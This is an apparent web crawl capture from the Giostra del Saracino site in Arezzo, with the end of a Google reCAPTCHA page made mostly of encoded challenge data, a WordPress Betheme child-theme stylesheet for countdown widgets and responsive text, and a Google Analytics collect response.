k8OJw4ANc3F9ccONaA7Ck8OjJCEnw7gQw7HDpcOAwqHCpsOYwpvCsQZ7w7XCj8KcwpJEwqTDrwZtwrvDkMKnw45ewrs7FcOTP8Oww6HDrmZHXCJbwq3Dn8KTwrXCmX/Dnk3DkwTCt3nChTnChX0Fwrwrej/Cq8KKw6zCt8Kkwr1IRz3Cn8K8w6vDtQNzesKKw6TClS8DwrVmGnoUwqwcNUDDpHVow5wgLApFwqLCmlkQwrFED8K6SBrDrSDCosOdw6LCi8Kee8Kvwrchwr/CpsKww615JcKtwofCh8KZPsK/eh7Dm8ODAQbChH5hN8OSwq/Cp8ODb8Kla8KcwrTCg1/CvA3DoB3DugvCjcOzbzw0wpQ3w5zDlMK9PlPDmVjCiAMMwrfCscOUGMKGwoQQw4dsw5HCgsKWbsK1K03CosKYw5zDu17CpErDlcKow5ByLsKSUE89csKoE8KiH8K3P2I5EsK7wpJ2T0jCgsOXHsK5wpUHw6wLT10gw7IewrfCiMKnV8Klwo81w4fDs8K/wr/DnEUkB8KfwqfDp1fDgMOHw54ywrhwwprCo8OWw7PCjBRSw699wr4Nw4TCoj/Dsn1YZVpYEsKBwoIJRcOTw53CgmjDicOuw7FNRMOEV3PCtcKKRD8uYAIpwrR1wqVeKWTDgsOtZm/DiMKBI1Aow45rT8OCwrnCkADCtAjCnDvDi8OFwp7CmcK8E8KYcHrCrG1qw7UQNsOXwrNsw44JOMKYWh/Ds8KNZMK+w7zDuMKDfEACV8KSwqvDjkh9wonCj1jCiMOzOsOvOQzDhgPDnwnChsOZBUbDgA8zwqpdD19VI8O4w5hkA8KUw57CkWnDmmvCqsKDw4bDlA0qw4vDpwpZDcO/wr3CsSvDmSJow63Cglwjw7zCssKMfsKRMsKrw5rCi015dTPDuXhbwopEfALClBsQwrLCkcKUXn13wqobwqxmwok/w5gXFsO2dMOKwoF6wo5Ia3TDmDkCEMOhwqbCkh5Iwr4cwp7DlMK6LcK8F8OMKGkkwr0KwqTCrcOsRsKZBHdXGcOWTGTDghDDr1/[base64]/Di8OEBCrCmiJDOWRcUcKGZl/CoMOcw5RHw5sEw4B+WcO4woHDosOGwpzDmHrDnUsfKsKQKsOtMCLCrsOzaHswbsOIAFBVBhjDsMO/wonCtGnDsMKDw5Yww705w6c7wosfQBLCpsKDJ8KWN8OLAMOqZsKAwrktw4x/[base64]/DpjDCk8O0w7sYwp1rw7vDm0ZcOU7DpTjDpGw/FVYWc8Ozw71aUsOxwpDCq8KfLsKiwrvCu8O8OQd1LznClsOOw64LREbDkEUuAAIGXMO+KybDicKCw5YdThtUcSnDjsKzC8KgMsOXwpDDq8OSK2bDvD/DtjUvw4HDisO9LW/Cu3UeWXzCgCMnw7h5GcO7H2TDgjHCosONcV4dTlLCsitVw5s+Sloiwr1fwqtoT0XCusOIw6LCvF4ZRsKGFMK6TsOJdU4DFsKjbMKjwr4nwp/CvD1LLyDDjDQaMsKlCUZSIyYnGVolBCXCuUvClUfDlwQnwoUJw6t+RsKqDgoSKsK/w77CqsOQw5LCtVt3w6s4asKaUcO5Y1TCr1dZw4NwLF3DthvClcO/w73ChGR8TjrDhClDfMO2wrNXKxl1VnxIZWJJEFPClFzCs8KBDhjDjwrDsDrCrDHDuRLDiBfCoTfDhsOPBMKCOlPDtMOGHEQNBANxeybCuEIwTwVLQsKqw6zDjMOWTcOPe8KTEMKOchcSLy5YwpHDhsOTMEQ6w7/Ds0bCgMORw5DDrATCmGADw55pwpknD8KBwprDmVAPwrHDg3jCvsK6LMKqw5YYFcK7fjVmLMKOwr94wr/CmBTChcO/w6fDqMOEwppGw4zDg2XDtMKpasKOw47CpcKLwrjCrHTDv0ZJKxLCsSMtwrUNwrvDtG7DtcKZw7nCvwsvK8Ocw5/Cj8KKXcOKwoEpwojDvsOvw4zCl8ODwo/DgcKdaTk2Gg8jw6syDcK7KMONa1FXTSZjw53DgMKMwqJ9wqzCqRwCwpw+wo3CoCvDmEtCw5LDjxbCg8O/BzRGIEfChcKTWsOBwoYDKcKqwo7CtxvCvcKJJ8KeFRHDrVQmwr/CkXzCsShyMsKgwo3DlzjDp8OwDMKsT18AdMOpw6ArJCzCoifCqn9sOsOcGMOjwpnDuX/DmsOBRh/DqA/Chk8aaMKdw5TChlfDmg3CpHnCjGrDllzDqCpwRWbCpMK7X8KqwovCosOPYRgxwpDCi8Obwpo5cwYzasOVwq07AcKiw4VOwqjDscKhW1RYwp7Cli1dwrrDu3ISwosNwqEAT3fCm8KSw4vCt8OSCHLCt1jCvsKbJMOxwoVtem/DlGHDnkkFN8Oow6dsUsK2NQvCu0/DsR9vw79NLjPDq8Khwq4ywqvDoGvDr0prHwJ6EcONVS0jw64hF8KEw5FEwrNySjszw6kmw7/[base64]/Dh0/DhcKewqDCm8K3wonDk8KmU8OFwo4mSMKtw44Pw6TCuSU4w5c1w4zCl3TDqnssGcOpO8OKVwJQwo0FfcK/L8OgUAxsVWnDvwXClXnCvwvCoMK+ScO7w47DvQFPw5AlaMKWUg/DvsOzwodWPm0yw5lGw7lqVsOYwrNGBF/[base64]/[base64]/Kh5OwrQvw7TDrWNLLwDCljZzXsOrfsO7wpPDhsKLwpTCtCbCpFjDtFtdw6nCqRnCrsOdwqXDvgjDssKdwrNfw6BXw4E6w7ISFQvCqj/DmWQ4w5PCqwhED8OkwpYWwqhLMMKGw6zCtsOADcKjwpbDn07CnBTDhXXDusKxKWZ9wrcsVk8fwp7DuGozMynCvcOUPMKnO1HDvMO4VcORQ8Kkal/DjzDChMObXkxsRsOsbMK5wpHDmWLDmndFw6nClsOVUcOvw4jCvFfDj8OWw7rDr8KBA8OJwqrDphxmw6RxCMKQw4nDgGJBT2zDiicUw7HCuMKKV8OHw7HDtcK9OMK6w5pxcsOJTMOjO8KpOmk6wrFFw65uw458wq/DgGBMwoYSfFrCvw8mwq7Dh8KXDB4OPHQsX2HDgsK6wpDCoTsyw4kWKThLGVYtwrsFf3xzYksDDQzCjG9SwqrCtCLCrcOow7HChF04Jg8Uw5PDo0HCgsKow6Mcw6Eew6LDncK5w4AqDRnDhMKywqYrw4dyw7/CiMOFw6HDiFIURiJhwq9+L29iXCnDtsOtwpByRjRQRxh8wrjCvBDDgVrDtAjCownDp8K/aiQrw6jCuRtkw73DiMO1EGzCmMO6WMKcwqRRaMKKw65jEhbDgWDDs0PClxhjwq0iw4o5D8Oyw7wRwrUCJxtjwrbCihHDvQYCw6JCJy7DhMKURBQrwosqfcOwRMOMwqnDl8K1JHBAwphCwpMmV8Kfw4RpJcKxwph8ZMKSwrZ/TMOgwrkPBcKBGMOfAcKHFcOqdMOpJDTCtMKrwr52wr7DpTvCp2PCmcKRwoQWZ0w8LELCvsOrwoHDkyLCpcK3ZMOAMhAaAMKiwqxaWsOXwpEHTsObwqpEfcOzH8OYw6ovAsK5CcOWwr3CrzRcw4UGeUvDkmHCt8K/[base64]/w4zDkwo2woVLJ8KSRcKzwoLDksKvwpzCsSg7wrB2w7jClsOWw4LCrnnChsOJS8KywrrCmXFVfnBhCRHCqcO2wrdBwpoHwo0VKsOeO8O3wo7CuxPCiVtSw5BZEjzCusOOwqYfb1xKPcKSwqQYYsOBSU5twqM5woN+HijChMOKw5nCuMOkKid/w7/Dj8KlwpHDrQnClkjDuHPDu8Ojwpdfw64cw5bDvTDCoh0ew6ETe3PDpsKfZ0PDuMKrPUDCqsOkcsODcgLDkcOzw4/[base64]/UsO2FVsgcFDDoyTCn8OVwqzCrcO2JkjDkWHClhIxFXXDlsOywqlaw59HwpF5wrVHUxnCkX7DscO/[base64]/[base64]/wpUNIMK6bcOzcw3CncKtwpXCgcK/wrHCuS9MBsK6wp7CrXAyw6zDnMOBF8Oow4vCmcONTklJw5fChzoBwrzChsKde3FKXsO9UzbCpMO1wr/DqStJGcKFCXTDmcK8YAckYMO/ZnYQw6/CiH8pw75UNW/[base64]/CuMK/AFEKXcOIbWHCqsKxEsO2w6tHRF8dw6PCssK8wrPDoVgzworDtMKNA8K/JsK5BDnDuXZ6XCTDmFbCgQPDhgNMwq93HcKJw4J+S8O/MMKGDMKuw6dSOjLCpMKBw55mZ8OZwqBGw47DoSxLwoTDkHMXImVnDV/CrcK1w6ljw7nCtsOSw6Baw7HDrFAOw5oPSsO+TMO+csKbw47Ck8KfKQnCsUIxwr4hwqoMw4cSwppEbsOLw4fDlzkvEsO2GGPDqsOSE3zDqmU8eUrDgCrDmlnCr8KZwrFmwqZ4FQ/[base64]/Dsw0qAcOiQMKyGcOrw5FJwqoXw6fDvcOIw7LCpy3DlMOcwqgRwozDnWnDmUtqPhQ9EiXCkcKYw5wALMOXwr19w7IhwpMDesKZw67Cm8Opcm92IsOTwqRmw5LCjj1jCcOlYyXCusKkMMKoXsKFw5wLw60Rb8OHbcOkGMOPwpjDoMKXw6XCuMO1D2bChMOPwqEAw4/CkgoCwppiwpbDvB4cwpjCmmRkw5zDgsKSMhJ6GMKyw6B9NEvDjWrDpMKBw641w4rDpXzDgsOLw7YxVT8WwrEhw67CocKdfMK6w5fDmcOnw6lnwoXDncKLw6oxKcK4w6cQw6vDlV4QVzxFw4jDimJ+w6jClsK5MsOPwqlKEMOcdcOgwpQHwr/DuMO+wrfDiB7DlFjCtyLDgynCucO8TW7Dk8O1w4BJTw3DgQnCr03DoRLCkC4rwqrDpcK/[base64]/DrsOxC3Zyw78aPMOPw4PDhMOAw4EKGm9Jw5N4Z8KvUAXCmcK+wqUTw7zDqsO8LcKwGsOLQ8OyLsOow6XDocOnw73DmXLDucOhd8OlwoB5OGvDtS/[base64]/Dg8KsXMOLJsOpwpJKw4FXUsO6ACpxwoo9UzvCmcKLw6wJPsOUwovDu2ZvK8OnwpHDvcOFwr7DrkIEcMK/[base64]/w5/DgsKaVVvDqgDDpcKOw4jCr8KFSVE6HsKOR8ODwoYJwogZT2NnERpvw6/[base64]/CmCMRw7wtO8KgVyVKK8Ouw7IowoPDn0FnNcK7CBcLw57DisKBw5jDrcO1wqLDvsKLw5UFT8KnwrNpwq/Cm8KLM2k0w7PDiMK3wrTCo8KaZcKHw7gSKw08w4UQwoRtIG91wrwlAMKtwoknIibDiA5RWn7CssKnw4nDj8Oiw4RkHELCvQDCsT3DmcKBMC/CggbCqsKkw5FmwqrDk8KTU8K0wqo/QilJwo3DqcKrUTRBCcO3UcOzAUzCt8OWwrlOCsOaMjcOw7jCgsK2UsO7w77CpUHCh28oRmoLTlfDssKvwpfCqWc8csOjOcO+w6XDs8OdD8OHw7AFDsKfwq8lwq9gwpvChMKLM8KRwpbDqcKxK8OZw7/DoMOsw7/DkmjDrQ9Kw5NEesKFwr/Dg8KWTMKNw6/DncOQH0AWwrDDusOzI8KJcsOQwoJXScO7AcKTw5Zda8K1WjMDwofCi8OdOiJVD8OpwqjCpQp0aRXDmcOdO8OfH2gmZzXDqsKTXhV4THttMsOsVnHDksOCacOCKcO7wpXDm8OZXx/DsUgow5bCk8O7wpTDl8KHXhfDpk/[base64]/ChsOzwoHChCpEVH18LxPCu8OkUVg7wokhVcKNw6caUMKWIMOHw4zDshHCocO/w5PCqwNswr3DphvDjcKNasK1woTCvBZpw7ZwMMOBwo9oGknDo2FWY8OUwrvDlcOVwpbCghFywoJiGnbDvinCmjfDgcO2O1g1wrrDjMKnwr3DjMKUw4jCqsONOk/CkcKVw4XCqV1QwoPCmk/DrMOtecK7wqPCjcKxJy7DsVvChMKzDsK4wrnCm2Rgw5/[base64]/[base64]/CsF8pO1wWw6jCg8OuVjXDr8Onw5ZowrPDi8KYwqzCssOzwqvDocOTw7rDuMKULMOCMMKtwp7CjSRJwq/Dh3Y4WsOPMB8aA8O0w51wwrNWw6/DksOjKEhWwrssdMO1wp5Fw5zChW3CglrChXU8wqHCoH1swoN+ElTCr33DqsO/IsO/YG0pV8OJOMKtGWjCs03CmsK6dhrDn8OuworChT0ocMOgOsOtw4shU8OOw7fCtjEsw4fChMOuGDPDlTTClcKOw5fDshnDim0ACcKSEA7DhmPCksO+w50CRcKgRhgkZcKJw7HDnQLDn8KfQsO0w6vDtMKnwq96Xz3CgBrDvAY9w7hBwpjDosKLw4/[base64]/[base64]/CmkLDgMOgw7zCkcK7w4PDj8KCw7PCvsOtw57DgldJdm8MWcKuwooyS2XCmiLDgjTCk8KTO8KQw6YEW8KNFMKPccK7a2tKdcOOAHdQLjzCtX7DvBpNCsOjw43DssOVwrIbGnLDgAEHwq7Dn0/CoFBIwrjDocKMDybDrR3CtsK4CkPDijXCmcOzN8O3a8Kyw5TDgMKwwqk5w5PCj8O+Kz3CtBrCgnvCvW59w5fDuGIIaFQrAcKLTcKtw4LDsMKuB8OZwo0+FsOww7vDvMOXw4fCjcKiw4jDszfCkhbDq1FPOA/[base64]/F8KAwojDoD7CkMKRw77DrBckw4h7w7rCncOiw5LCumLCiAZiw6TDvsKiw7oOwoXCrAoTwrDCpktGOMKxMcOow5Zew5Zpw5TDr8OLHgZHw4tSw73Cun/DoU7Dp23DlWRqw60sbsOYfUfDmBYyRmUGYcKtwofDnDJww4DCpMOLw4zDk0d7Zltww4zDjEjCm3UdCiJjGcKZwoo0f8OqwqDDuDQOcsOowojCrcOmR8OLG8OFwqgddcOgJTcpDMOCwqLCm8KHwo1Dw4QdY0vCuDrDg8Kiw7TDocOdJQI/VXodNWXDhVbDiB/DrRBWwqTCg3jCtArCuMKYwpkywoMHLU99JcOMw5XDsggSwqvChCBMwprCnFEbw70yw4J9w5UYwrLCqcORecK5wrFaXy1Sw5XDnyHDvcKPdyljw4/CqUkbFcKNeXsAOQQaDcOWwqfDgcKpX8KAwpfDrTrDhQ7Cjhs3woHCizHCnirDgcOgI0Afw7rCuD/DvX/Dq8KqR2NqJcKTw78KcFHClsOzw43CjcOILMK2woY3PQsEYnHCgxjCusK5TcK/ID/CqVYJL8KiwrBtwrUgwobCpcOiwrHCqsKSGcO8RjjDpcOIwrXCv1s8wqY4VMKKw6dRRcOIb1DDs0/ChSYcC8KkdHnDr8KzwrXCpS3DnirCvMOxWm5cwrHCgQ/Ch0LCgGFyIMKkRsOwY2LDvsKCw6jDisO/eSrCuVUsCcOlN8OPw45SwqrCk8KYEMOhw7DDlwvCgwbCmEEkSMKGeyY3w5nCuQFMQ8OSwqDCjjjDkQQTwrFaw78+FBTCoxPDvhDDs1TDjnrDv2LCmsOgwpVOw5hww4vCn2t9wqNew6XCqW7CtsKEw5PDtcOwfMOQwot/[base64]/CmjDDgcOywrpow4zCmMOXQH/CvsOcKgDDmmnCj8OYEQvCoMOpw5fDvHgGwrhtw5lnNMKnJAVXRgkrw7U5wpfDrgUtYcORDcKfX8Opw6PDvsO5VALDgsOaWMK5XcKVwrwRw7YtwrLCrsOgw5xZwobClMK+wqNwwoPDsVDDpRNEwohpwqp3w7PCkRpCTsKFw4fDnMODam0gGMKmw6R/w4HCp3tgwrvDmsOMwqfClMKpwrDCiMK7D8O7wr1Fwpg4wqBfw7bCghcUw5bCuwPDsVfDtThXbcKAwqVDw4IWDMOCwovDoMOFXynDvi4vcQrCi8OaKcKZwpvDlhrCuSEXesKqw7dIw5hvGxwSw4PDgMK1QcOQVcKwwodHw6nDpmTDlMO+Jy7DigTDvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,930],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://giostradelsaracinoarezzo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QJZED5fIAAjlZ3VQFIaPduopuHJO/Eyi5IviKDLcqLg\\u003d\x22,1,0,null,1,1769562555409,0,0,[45,206,210,165,248],null,[13,13],\x22RC-iB7hiELTVQ4dnA\x22,null,null,null,null,null,\x220dAFcWeA4Zv5GBheo7CtEg3kcw4wr39pCr9bs3bKdzLs8RH4-nQPMYrNRUlxD-ro-TfHT7hQHc4kpVarMQpxdyJznxdQSjFWoX2A\x22,1769645355459]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7
body_size: 1180
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.titolo--countdown {
  color: #d62d20;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
}
.hasCountdown, .intro-text, .outro-text {
     margin-bottom: 0px;
}

aside#the-countdown-2 {
    margin-top: 5px;
}
.countdown_section {
  background: none repeat scroll 0 0 transparent;
      border-radius: 2px 2px 2px 2px;
      padding-top:: 25px;
      padding-left:0px;
      padding-right:0px;
      text-align: center;
      color: #d62d20;
    margin-left: 0px;
    float: left;
    padding-top:2px;
}
.countdown_amount {
  display: block;
  font-weight: normal;
  line-height: 70px;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
  margin-bottom: 10px;


}

/*
 * The Standard Breakpoints. But possibly this is a slightly complicated situation.
*/
@media all and (min-width:1200px){
  .countdown_section {
      font-size: 25px;
      /* width: 6%; */
}
.countdown_amount {
    font-size: 45px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (min-width: 960px) and (max-width: 1199px) {
  .countdown_section {
      font-size: 22px;
      /* width: 9%; */
}
.countdown_amount {
    font-size: 40px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 768px) and (max-width: 959px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 480px) and (max-width: 767px){

  .countdown_section {
      font-size: 21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (max-width: 599px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }

@media all and (max-width: 479px) {
  .countdown_section {
      font-size: 21px;
      /* width: 15%; */
}
.countdown_amount {
    font-size: 30px;
    line-height: 41px;
}
.titolo--countdown {
  font-size:20px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -172px;
} */
 }

.fixed-nav .arrow {
  background-color: #d62d20 !important;
}
/* @media only screen and (max-width: 479px) {
h2 {
    line-height: 34px !important;
} */
}
.post-footer {
    background: #ffffff; }
div.type-post {
  margin-bottom:45px;
}
@media only screen and (max-width: 479px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
}
}

@media only screen and (max-width: 479px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
.pager .pages {
    background-image: none;
}
.pager .pages a:hover, .pager .pages a.active {
    background-color: #d62d20 !important;
}
.timeline_items li h3:before, .timeline_items:after, .timeline .post-item:before {
    border-color: #d62d20 !important;
}
a {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}
.Latest_news ul li .photo {
border-color: #ffffff !important;
  }
  @media only screen and (max-width: 479px) {
  h4 {
      font-size: 21px !important;
      line-height: 19px !important;
  }

}
.date_label {
    background-image: none;
}
.date_label, .timeline_items li h3 span {
font-size: 18px;
}




@media only screen and (max-width: 767px) {
#Top_bar .logo #logo {
    margin: 10px 35px;
	margin-top: 15px;
}
p.the-countdown-2-intro-text.intro-text {
    text-align: center;
}
div#the-countdown-2-wrapper {
	margin-left: 25px;
}
.post-meta {
    margin-bottom: 0;
}
.button--news--home-mobile a {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
#menu > ul > li > a, a.button.action_button {
    font-size: 17px !important;
}
}




/*[class^="icon-"]:before, [class*=" icon-"]:before {
	    width: 2em;
}*/
#Action_bar .social li a {
font-size: 18px;}
.news--generale--mobile a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.button--homepage--giostra a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.date_label {
	font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
	font-size: 13px;
}
.post-footer {
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1743258055&t=pageview&_s=1&dl=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2020%2F01%2Fquartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni%2F&ul=en-us%40posix&dt=Quartiere%20di%20Porta%20Sant%E2%80%99Andrea%20%E2%80%93%20Il%20ringraziamento%20del%20Rettore%20Maurizio%20Carboni%20%E2%80%93%20Giostra%20del%20Saracino&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=1701091489&gjid=166494487&cid=1585403609.1769558954&tid=UA-47632512-26&_gid=1512761319.1769558954&_r=1&_slc=1&z=1229942236
body_size: -454
content:
2,cG-LCKCF5JJEK